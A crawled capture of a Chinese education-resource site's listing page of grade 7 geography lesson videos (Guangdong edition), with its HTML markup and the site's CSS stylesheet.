

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://qiuguojiaoyu.com/index.php/vod/show/id/767.html
body_size: 3881
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>最新粤人版地理七上-推荐粤人版地理七上-第1页筛选 - 在线教育资源分享- 秋果教育</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link href="/template/default_pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/default_pc/js/jquery.superslide.js"></script>
<script src="/template/default_pc/js/jquery.lazyload.js"></script>
<script src="/template/default_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"12","url":"qiuguojiaoyu.com","wapurl":"qiuguojiaoyu.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!-- 页头 -->
<div class="header" style="height:220px;">
    <div id="logo"><a href="/" title="在线教育资源分享- 秋果教育"><img src="/upload/site/20190406-1/ebbb2a76802d822b26dd3d4a4113a3fb.jpg" alt="在线教育资源分享- 秋果教育" /></a></div>
    <div id="searchbar">
        <div class="ui-search">
            <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请在此处输入教育资源名称" />
                <input type="submit" id="searchbutton"  class="search-button mac_search" value="搜索资源" />
            </form>
        </div>

    </div>
    <ul id="qire-plus">
        
        <li><a href="/index.php/art/detail/id/1.html"><i class="ui-icon gb-icon"></i>联系我们</a></li>
        <li><i class="ui-icon fav-icon"></i><a class="nav-item mac_user" href="javascript:;" style="cursor:hand; background:none;">会员登录</a></li>
    </ul>
    <a href="index002.html"><img src="zpgg.gif"></a>
</div>
<!-- 导航菜单 -->
<div id="navbar">
    <div class="layout fn-clear">
        <ul id="nav" class="ui-nav">
            <li class="nav-item " ><a class="nav-link"   style="background-color:#3577ce" href="/">网站首页</a></li>
            <li class="nav-item " ><a class="nav-link" style="width:700px;" href="">“模仿”是教师专业成长的便捷途径，秋果教育为您提供“模仿”的资源。</a></li>
<!-- 
                        <li class="nav-item 48=0"><a class="nav-link" href="/index.php/art/type/id/48.html">联系我们</a></li>
            
            <li class="nav-item "><a class="nav-link" href="">教师教学成长必经之路：模仿中反思，反思中成长</a></li>

            <li class="nav-item mac_user"><a class="nav-link" href="javascript:;">会员登陆</a></li>
            <li class="nav-item"><a class="nav-link" href="/index.php/map/index.html" style=" margin-left:102px; padding:0 0 0 30px; background:url(/template/default_pc/images/ico.png) no-repeat left center;">最近更新</a></li>
 -->
        </ul>
    </div>
</div>

<!-- 排序方式 -->
<!-- 影片部分 -->
<div class="box">
    <div class="box_con">
        <ul class="img-list">
                        <li><a href="/index.php/vod/detail/id/92119.html" title="粤人版地理七上《第三节人类与海洋》广东简老师-"><img src="/upload/vod/20200109-1/f002992f79d7e3b46691c98260cb4845.png" alt="粤人版地理七上《第三节人类与海洋》广东简老师-"/><h2>粤人版地理七上《第三节人类与海洋》广东简老师-</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92118.html" title="粤人版地理七上《第一节地图的发展》甘肃老师-市一等奖"><img src="/upload/vod/20200109-1/31962dc9b99f0c3a55f3b188add07a09.png" alt="粤人版地理七上《第一节地图的发展》甘肃老师-市一等奖"/><h2>粤人版地理七上《第一节地图的发展》甘肃老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92117.html" title="粤人版地理七上《第一节地球的形状与大小》广东老师-市一等奖"><img src="/upload/vod/20200109-1/0229c6e9c161e44dc55b117304f203f4.png" alt="粤人版地理七上《第一节地球的形状与大小》广东老师-市一等奖"/><h2>粤人版地理七上《第一节地球的形状与大小》广东老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92116.html" title="粤人版地理七上《序让地理走进生活》四川赵老师-"><img src="/upload/vod/20200109-1/43e91c5bff647f5cfa80fbafd3c05854.png" alt="粤人版地理七上《序让地理走进生活》四川赵老师-"/><h2>粤人版地理七上《序让地理走进生活》四川赵老师-</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92115.html" title="粤人版地理七上《序让地理走进生活》广东老师-"><img src="/upload/vod/20200109-1/b81e9709522399e770d9143b54bcbec5.png" alt="粤人版地理七上《序让地理走进生活》广东老师-"/><h2>粤人版地理七上《序让地理走进生活》广东老师-</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92113.html" title="粤人版地理七上《第二节地图的运用》四川邹老师-县级优课"><img src="/upload/vod/20200108-3/ea15fb3181bb6a9d40890e30e9808efa.png" alt="粤人版地理七上《第二节地图的运用》四川邹老师-县级优课"/><h2>粤人版地理七上《第二节地图的运用》四川邹老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92112.html" title="粤人版地理七上《第二节地图的运用》广东梁老师-市一等奖"><img src="/upload/vod/20200108-3/a3273901bc090dd390c56ee6d082bbbb.png" alt="粤人版地理七上《第二节地图的运用》广东梁老师-市一等奖"/><h2>粤人版地理七上《第二节地图的运用》广东梁老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92111.html" title="粤人版地理七上《第二节地图的运用》广东黎老师-市一等奖"><img src="/upload/vod/20200108-3/34a2ad050670f6150003939ef25f9669.png" alt="粤人版地理七上《第二节地图的运用》广东黎老师-市一等奖"/><h2>粤人版地理七上《第二节地图的运用》广东黎老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92108.html" title="粤人版地理七上《第二节地图的运用》广东林老师-市一等奖"><img src="/upload/vod/20200108-3/c1abfc3a2e62dc1aea7cd9cb59364412.png" alt="粤人版地理七上《第二节地图的运用》广东林老师-市一等奖"/><h2>粤人版地理七上《第二节地图的运用》广东林老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92107.html" title="粤人版地理七上《第三节等高线与地形图的判读》广东陈老师-省一等奖"><img src="/upload/vod/20200108-3/fded898d610e99bff7ce97577ff2d237.png" alt="粤人版地理七上《第三节等高线与地形图的判读》广东陈老师-省一等奖"/><h2>粤人版地理七上《第三节等高线与地形图的判读》广东陈老师-省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92105.html" title="粤人版地理七上《第三节等高线与地形图的判读》黑龙江王老师-省一等奖"><img src="/upload/vod/20200108-3/669ae666798e371987c55b748e030e63.png" alt="粤人版地理七上《第三节等高线与地形图的判读》黑龙江王老师-省一等奖"/><h2>粤人版地理七上《第三节等高线与地形图的判读》黑龙江王老师-省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92103.html" title="粤人版地理七上《第三节等高线与地形图的判读》辽宁付老师-市一等奖"><img src="/upload/vod/20200108-3/de5e74707b696fd92df899ab110d49e5.png" alt="粤人版地理七上《第三节等高线与地形图的判读》辽宁付老师-市一等奖"/><h2>粤人版地理七上《第三节等高线与地形图的判读》辽宁付老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92097.html" title="粤人版地理七上《第一节陆地与海洋的分布》江西谢老师-省一等奖"><img src="/upload/vod/20200108-3/18b0c27b383cd3640cbdb3acbc3235db.png" alt="粤人版地理七上《第一节陆地与海洋的分布》江西谢老师-省一等奖"/><h2>粤人版地理七上《第一节陆地与海洋的分布》江西谢老师-省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92098.html" title="粤人版地理七上《第一节陆地与海洋的分布》内蒙张老师-市一等奖"><img src="/upload/vod/20200108-3/dcb92ac9e89e0a8a2dcdafad06b2829f.png" alt="粤人版地理七上《第一节陆地与海洋的分布》内蒙张老师-市一等奖"/><h2>粤人版地理七上《第一节陆地与海洋的分布》内蒙张老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92093.html" title="粤人版地理七上《第一节天气和天气预报》广东刘老师-市一等奖"><img src="/upload/vod/20200108-3/fe868b4bcd8a93598b0dc13a4ea2acc0.png" alt="粤人版地理七上《第一节天气和天气预报》广东刘老师-市一等奖"/><h2>粤人版地理七上《第一节天气和天气预报》广东刘老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92089.html" title="粤人版地理七上《第二节气温和降水》广东陈老师-市一等奖"><img src="/upload/vod/20200108-3/1d25e7dd62096b85b2b86dde2fbfbd1e.png" alt="粤人版地理七上《第二节气温和降水》广东陈老师-市一等奖"/><h2>粤人版地理七上《第二节气温和降水》广东陈老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92086.html" title="粤人版地理七上《第三节世界的主要气候类型》广东黄老师-市一等奖"><img src="/upload/vod/20200108-3/e9b0df9130c53c7647a73ec334ba1a7d.png" alt="粤人版地理七上《第三节世界的主要气候类型》广东黄老师-市一等奖"/><h2>粤人版地理七上《第三节世界的主要气候类型》广东黄老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92082.html" title="粤人版地理七上《第三节世界的主要气候类型》江西肖老师-省一等奖"><img src="/upload/vod/20200108-3/037dca239d31977466764869cc9b0176.png" alt="粤人版地理七上《第三节世界的主要气候类型》江西肖老师-省一等奖"/><h2>粤人版地理七上《第三节世界的主要气候类型》江西肖老师-省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92078.html" title="粤人版地理七上《第六章发展差异与国际合作》广东谭老师-县级优课"><img src="/upload/vod/20200108-3/d5767308fdf29a4110499b1ca59d8959.png" alt="粤人版地理七上《第六章发展差异与国际合作》广东谭老师-县级优课"/><h2>粤人版地理七上《第六章发展差异与国际合作》广东谭老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/92073.html" title="粤人版地理七上《第二节地球仪》广东邹老师-市一等奖"><img src="/upload/vod/20200108-3/413323622fc12b8e028e2e6f216bc8f5.png" alt="粤人版地理七上《第二节地球仪》广东邹老师-市一等奖"/><h2>粤人版地理七上《第二节地球仪》广东邹老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                    </ul>
    </div>
</div>
<!-- 分页 -->
<div class="ui-bar list-page fn-clear">
    <div class="mac_pages" position: fixed;bottom: 0px;>
    <div class="page_tip">共90条数据,当前1/5页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/vod/show/id/767/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/show/id/767/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/vod/show/id/767/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/vod/show/id/767/page/3.html" title="第3页" >3</a>
                <a class="page_link" href="/index.php/vod/show/id/767/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/vod/show/id/767/page/5.html" title="第5页" >5</a>
                <a class="page_link" href="/index.php/vod/show/id/767/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/show/id/767/page/5.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/vod/show/id/767/page/PAGELINK.html" data-total="5" data-sp="_" >GO</button>
    </div>
</div>
</div>
<!-- 页脚 -->
<div class="footer">
<!-- 
    <div class="foot-nav">

                <a class="color" href="/index.php/art/type/id/48.html" title="联系我们">联系我们</a>-
                <a class="color" href="/index.php/vod/type/id/35.html" title="试看">试看</a>-
                <a class="color" href="/index.php/vod/type/id/1.html" title="一年级">一年级</a>-
                <a class="color" href="/index.php/vod/type/id/23.html" title="二年级">二年级</a>-
                <a class="color" href="/index.php/vod/type/id/24.html" title="三年级">三年级</a>-
                <a class="color" href="/index.php/vod/type/id/25.html" title="四年级">四年级</a>-
                <a class="color" href="/index.php/vod/type/id/26.html" title="五年级">五年级</a>-
                <a class="color" href="/index.php/vod/type/id/27.html" title="六年级">六年级</a>-
                <a class="color" href="/index.php/vod/type/id/28.html" title="初一">初一</a>-
                <a class="color" href="/index.php/vod/type/id/29.html" title="初二">初二</a>-
                <a class="color" href="/index.php/vod/type/id/30.html" title="初三">初三</a>-
                <a class="color" href="/index.php/vod/type/id/31.html" title="高一">高一</a>-
                <a class="color" href="/index.php/vod/type/id/32.html" title="高二">高二</a>-
                <a class="color" href="/index.php/vod/type/id/33.html" title="高三">高三</a>-
                <a class="color" href="/index.php/vod/type/id/180.html" title="临时中转">临时中转</a>-
        
        <a href="/index.php/map/index.html" title="最近更新">最近更新</a>-
        <a href="/index.php/gbook/index.html" title="反馈留言">反馈留言</a>-
        <a href="/index.php/rss/index.xml" title="rss">RSS</a>-
        <a href="/index.php/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
    </div>
 -->
    <div class="copyright">
        <p>免责声明：若本站收录的资源侵犯了您的权益，请联系我们，我们会及时删除侵权内容，谢谢合作！</p>
        <p>Copyright &#169; 2019   qiuguojiaoyu.com   All Rights Reserved |<a href="https://beian.miit.gov.cn">粤ICP备 19034959号</a> </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://qiuguojiaoyu.com/template/default_pc/css/style.css
body_size: 26364
content:
/*****************************************
* 作 者：老大哥
* 版 本：1.0 
* 概 要：网站公共样式
* 更 新：2018-02-07
*****************************************/

/*-----------------------------------------公共样式-----------------------------------------*/
* {margin:0; padding:0;}
body {font-family:"Microsoft Yahei",Simsun,sans-serif;font-size: 14px;color: #666;line-height:22px;}
h1,h2,h3,h4,h5,h6{ font-size:16px; font-weight:normal;}
h1 a:hover{ font-size:16px; font-weight:bold; line-height:45px;color:#ffe0a2;}
img{border:none;vertical-align:middle;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
ul,ol,li {list-style:none;}
a:link,a:visited,a:active{text-decoration:none;color:#666; font-size:14px;}
a:hover{text-decoration:none;color:#1989da; font-size:14px;} 
.block{margin:0 auto; padding:0;}
.clear{ clear:both;}
.clear2{ clear:both; height:5px;}
.marg{ margin:0 auto; width:1000px;clear:both;}
.l{ float:left}
.r{ float:right}
input{font-family:"Microsoft Yahei",Simsun,sans-serif;font-size: 14px;}
/*首页banner*/
.banner { width:1000px; height:550px; margin:0 auto; position: relative; overflow:hidden; text-align:center; }
.banner ul {z-index:8;}
.banner ul li img{ width:820px; height:545px;margin-left:180px;position:absolute;left:0px; top:0;}
/*数字按钮样式*/
.banner .num {overflow:hidden;height:12px; position: absolute; bottom:16px;left:50%;zoom:1;z-index:8; text-align:center; margin-left:-90px; width:294px;}
.banner .num li { width:26px; height:12px; line-height:12px;background: #fff; margin:0 5px; cursor:pointer; display:inline-block; float:left;text-indent:-9999px;}
.banner .num li.on { background:#4c8fe8; }
/*上一个  下一个*/
.banner .prev,
.banner .next { display: none; width:42px; height:100px; background: url(../images/btn.png) no-repeat; position: absolute;z-index:99999; top:175px;}
.banner .prev { left: 0; }
.banner .next { right: 0; background-position: right }
/*banner导航特效*/
#lbsub {width:1000px;margin:0 auto; position:relative;z-index:9;}
.deansubdiv {width: 180px;height:540px;position: absolute;padding-top: 5px;left: 0;z-index: 10;background:url(../images/banner_bg.png);}
.deansubdiv dd {height:40px;position: relative;z-index: 2;}
.deansubdiv dd h3 {height:40px;line-height:40px;font-weight: normal;padding: 0 20px 0 30px;cursor: pointer;}
.deansubdiv dd:hover h3 {background: #f86400;}
.deansubdiv dd h3 a {font-size:16px;float: left;color: #fff;}
.deansubdiv dd h3 span {float: right;display: block;height:40px;width:12px;background: url(../images/arrow.png) center center no-repeat;}

.deansubpt {display: none;position: absolute;left: 180px;top: -10px;z-index: 3;width:820px;height:525px;padding: 10px 15px;background:url(../images/banner_bg08.png); text-align:left;}
.deansubptpp {padding-bottom:8px;border-bottom: 1px dashed #444;margin-top: 10px;}
.deansubptpp h5 {color: #FF9900;font-size: 16px;font-weight: normal;display: block;margin-bottom: 10px;margin-left: 5px;}
.deansubptc a {font-size: 14px;color: #ccc;margin-right: 5px;margin-bottom: 5px;display:inline-block;;line-height: 25px;border-radius: 2px;padding: 0 4px;}
.deansubptc a:hover {background: #fff;color: #333;}

.deanddt1 .deansubpt {top: -45px;width:800px;}
.deanddt2 .deansubpt {top: -85px;width:800px;}
.deanddt3 .deansubpt {top: -125px;width:800px;}
.deanddt4 .deansubpt {top: -165px;width:800px;}
.deanddt5 .deansubpt {top: -205px;width:800px;}
.deanddt6 .deansubpt {top: -245px;width:800px;}
.deanddt7 .deansubpt {top: -285px;width:800px;}
.deanddt8 .deansubpt {top: -325px;width:800px;}
.deanddt9 .deansubpt {top: -365px;width:800px;}
.deanddt10 .deansubpt {top: -405px;width:800px;}
.deanddt11 .deansubpt {top: -445px;width:800px;}
.deanddt12 .deansubpt {top: -485px;width:800px;}

/*首页热门tab切换 切换区域*/
#latest-focus{width:1000px;margin:30px auto 30px;}
.latest-tab-nav{width:1000px;height:47px;overflow:hidden;margin-bottom:-2px}
.latest-tab-nav li{width:198.9px;height:40px;line-height:40px;float:left;overflow:hidden;text-align:center;color:#333;cursor:pointer;font-size:14px;margin:4px -1px 0 0;border:1px solid #ddd;border-bottom:0 none;background-color:#f9f9f9}
.latest-tab-nav li.current{height:42px;line-height:42px;position:relative;top:-3px;z-index:1;color:#f60;border-top-width:3px;border-bottom:0;background-color:#fff;border-radius:4px 4px 0 0}
.latest-tab-box .movie-latest,.latest-tab-box .movie-latest .txt-list li span,.latest-tab-nav #latest1.current{border-top-color:#1f87cb;color:#1f87cb}
.latest-tab-box .tv-latest,.latest-tab-box .tv-latest .txt-list li span,.latest-tab-nav #latest2.current{border-top-color:#390;color:#390}
.latest-tab-box .dm-latest,.latest-tab-box .dm-latest .txt-list li span,.latest-tab-nav #latest3.current{border-top-color:#ab7800;color:#ab7800}
.latest-tab-box .fun-latest,.latest-tab-box .fun-latest .txt-list li span,.latest-tab-nav #latest4.current{border-top-color:#8605c2;color:#8605c2}
.latest-tab-box .wei-latest,.latest-tab-box .wei-latest .txt-list li span,.latest-tab-nav #latest5.current{border-top-color:#f53254;color:#f53254}

.latest-tab-nav li span{display:block;margin:0 auto; display:inline-block}
.latest-tab-nav .ui-icon{width:20px;height:20px;float:left;margin:10px 8px 0 0}
.latest-tab-nav .hot{background-position:0 -40px}
.latest-tab-nav .tv{background-position:-20px -40px}
.latest-tab-nav .movie{background-position:-40px -40px}
.latest-tab-nav .dm{background-position:-60px -40px}
.latest-tab-nav .fun{background-position:-80px -40px}
.latest-tab-nav .wei{background-position:-98px -40px}

.latest-tab-nav .current .tv{background-position:-20px -60px}
.latest-tab-nav .current .movie{background-position:-40px -60px}
.latest-tab-nav .current .dm{background-position:-60px -60px}
.latest-tab-nav .current .fun{background-position:-80px -60px}
.latest-tab-nav .current .wei{background-position:-98px -60px}

/*首页热门tab切换 图片区域*/
.latest-tab-box{width:1000px;*width:997px;overflow:hidden;background-color:#fff}
.latest-tab-box .latest-item{width:998.9px;*width:995px;overflow:hidden;border:1px solid #ddd}
.latest-tab-box .latest-item .silder-cnt{width:998px;*width:995px;overflow:hidden}
.latest-tab-box .latest-item .img-list li{ width:198.9px;}
.latest-tab-box .latest-item .txt-list{ width: 1010px;}
.latest-tab-box .latest-item .txt-list li{ width: 231px;}

.latest-tab-box .img-list{overflow:hidden; width:1000px;*width:995px;}
.latest-tab-box .img-list li{width:150px;overflow:hidden;float:left;border-right:1px solid #eee;border-bottom:1px solid #eee}
.latest-tab-box .img-list li:hover{background-color:#f9f9f9}
.latest-tab-box .img-list h5{height:22px;line-height:22px;font-size:14px;margin:0 auto; text-align:center;margin-top:4px;font-size:14px}
.latest-tab-box .img-list li p{height:30px;line-height:25px;color:#999;margin:0 auto;font-size:12px;text-align:center;}
.latest-tab-box .img-list li p.time{}
.latest-tab-box .play-img{width:155px;height:207px;display:block;overflow:hidden;margin:0 auto;margin-top:16px;padding:3px;position:relative;border:1px solid #fff;background-color:#fff}
.latest-tab-box .play-img:hover{color:#fff;text-decoration:none;border:1px #4c8fe8 dashed;}
.latest-tab-box .play-img img{width:155px;height:207px;display:block;overflow:hidden;background:url(../images/lazyload.gif) no-repeat scroll center center transparent}
.latest-tab-box .play-img label.mask{width:155px;height:26px;display:block;overflow:hidden;background-color:#000;position:absolute;left:3px;bottom:3px;filter:alpha(opacity=50);opacity:0.5;z-index:1}
.latest-tab-box .play-img label.text{width:139px;height:26px;line-height:26px;display:block;overflow:hidden;font-size:12px;position:absolute;left:3px;bottom:3px;padding:0 8px;text-align:right;z-index:2;color:#fff;white-space:nowrap}
.latest-tab-box .play-img label.score{display:block;width:28px;height:18px;line-height:16px;padding-right:7px;text-align:center;overflow:hidden;color:#fff;position:absolute;left:0;top:8px;z-index:3;-webkit-text-size-adjust:none;background:url(../images/ui-icon.gif) 0 -155px no-repeat}
.latest-tab-box .txt-list{overflow:hidden;margin:11px}
.latest-tab-box .txt-list li{width:222px;height:35px;line-height:35px;overflow:hidden;float:left;margin-right:15px;font-size:12px;color:#aaa;border-bottom:1px dotted #e0e0e0}
.latest-tab-box .txt-list-small li{width:180px}
.latest-tab-box .txt-list li a{margin:0 4px; font-size:12px;}
.latest-tab-box .txt-list li a:hover{font-size:12px;}
.latest-tab-box .txt-list li span{font-size:12px;}
.latest-tab-box .movie-latest .txt-list li a:hover{color:#1f87cb}
.latest-tab-box .tv-latest .txt-list li a:hover{color:#390}
.latest-tab-box .dm-latest .txt-list li a:hover{color:#ab7800}
.latest-tab-box .fun-latest .txt-list li a:hover{color:#8605c2}
.latest-tab-box .wei-latest .txt-list li a:hover{color:#f53254}

/* 首页五大大板块tab切换 */
.box {overflow:hidden;background:#fff;margin-top:10px; width:1000px; margin:0 auto;}
.box .title{text-align:center;}
.box .title h2{color:#000;display:block;font-size:26px;line-height:60px;}
.box .title h2.mar{ margin-bottom:-10px;}/*首页动漫和综艺标题间距*/
.box .title dl {height:45px;background: url(../images/tabx.png) left center repeat-x;}
.box .title dl dd.font{background:#fff; border:none; color:#666;cursor:text; font-size:16px;}
.box .title dl dd{ display:inline;line-height:46px;padding:7px 25px; background:#f7f7f7; border:1px #e6e6e6 solid; border-radius:3px; margin:0 10px; cursor:pointer;}
.box .title dl .on{background:#4c8fe8;border:1px #3d86e7 solid;}
.box .title dl .on a,.box .content .title dl .on a:visited {color:#fff}
.box .title dl a:hover{ color:#1989da;}
.box .title dl .on a:hover{color:#fff}
.box .title span {float:right;padding-right:10px;}
.box .title span a,.box .content .title span a:visited {color:#919191;}
.box .title i {color:#06A8E9}
.box .dis {display:block;}
.box .undis {display:none;}
/*vod/show/id/*/
.box .box_con{ width:100%; overflow:hidden;word-wrap: break-word;word-break: break-all;overflow: hidden;}
.box .box_con .img-list {overflow: hidden;padding:20px 0 0px 15px; width:1000px;}
.box .box_con .img-list li {float:left; padding:0 15px 20px 0; text-align:center;}
.box .box_con .img-list li a{width:180px;height:190px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:0px;display:block}
.box .box_con .img-list li a h2{white-space:normal;margin:0px 3px;overflow:hidden;  line-height:20px; color:#000;font-size:14px;}
.box .box_con .img-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px; height:12px;font-size:12px;color:#999;}
.box .box_con .img-list li a img{width:180px;height:122px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.box .box_con .img-list li a i{ position:absolute; display:block; left:0; top:0; background:url(../images/flt.png); line-height:18px; padding:3px 10px; z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.box .box_con .img-list li a em{display:none;}
.box .box_con .img-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.box .box_con .img-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:186px;height:248px;z-index:8;}
.box .box_con .img-list li a:hover h2{color:#fff; font-size:14px;}
.box .box_con .img-list li a:hover p{color:#fff;}
.box .box_con .img-list li a:hover i{background:#4c8fe8;}


/*频道页列表*/
#channel-box{width:1000px; margin:30px auto;}
/*频道页左侧*/
#channel-box .qire-box{width:770px;float:left;margin:0;border:0 none;}
.channel-item{width:100%;overflow:hidden; clear:both;}
.channel-item .ui-title{overflow:hidden;height:36px;line-height:36px;border-bottom:2px solid #4c8fe8;background-color:#f6f6f6}
.channel-item .ui-title h2{font-size:16px;color:#fff;padding:0 60px; float:left;background:#4c8fe8;}
.channel-item .ui-title span{float:right;padding-right:12px;font-size:14px}
.channel-item .box_con{ width:100%; overflow:hidden;clear:both;}
.channel-item .box_con .img-list {overflow: hidden;padding:20px 0 0px; width:800px;}
.channel-item .box_con .img-list li {float:left; padding:0 15px 20px 0; text-align:center;}
.channel-item .box_con .img-list li a{width:160px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:0px;}
.channel-item .box_con .img-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.channel-item .box_con .img-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px; height:12px;font-size:12px;color:#999;}
.channel-item .box_con .img-list li a img{width:160px;height:122px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.channel-item .box_con .img-list li a i{ position:absolute; display:block; left:0; top:0;background:url(../images/flt.png); line-height:18px; padding:3px 10px;  z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.channel-item .box_con .img-list li a em{display:none;}
.channel-item .box_con .img-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.channel-item .box_con .img-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:160px;height:122px;z-index:8;}
.channel-item .box_con .img-list li a:hover h2{color:#fff; font-size:10px;}
.channel-item .box_con .img-list li a:hover p{color:#fff;}
.channel-item .box_con .img-list li a:hover i{background:#4c8fe8;}


/*影视详细页面推荐影视*/
.ui-box{margin-top:10px;border:1px solid #ddd;background-color:#fff}
.ui-box .box_con{ width:100%; overflow:hidden;}
.ui-box .box_con .img-list {overflow: hidden;padding:20px 0 0px;}
.ui-box .box_con .img-list li {float:left; padding:0 0 20px 10px; text-align:left;}
.ui-box .box_con .img-list li a{width:153px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:12px;}
.ui-box .box_con .img-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.ui-box .box_con .img-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px;height:12px; font-size:12px;color:#999;}
.ui-box .box_con .img-list li a img{width:153px;height:204px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
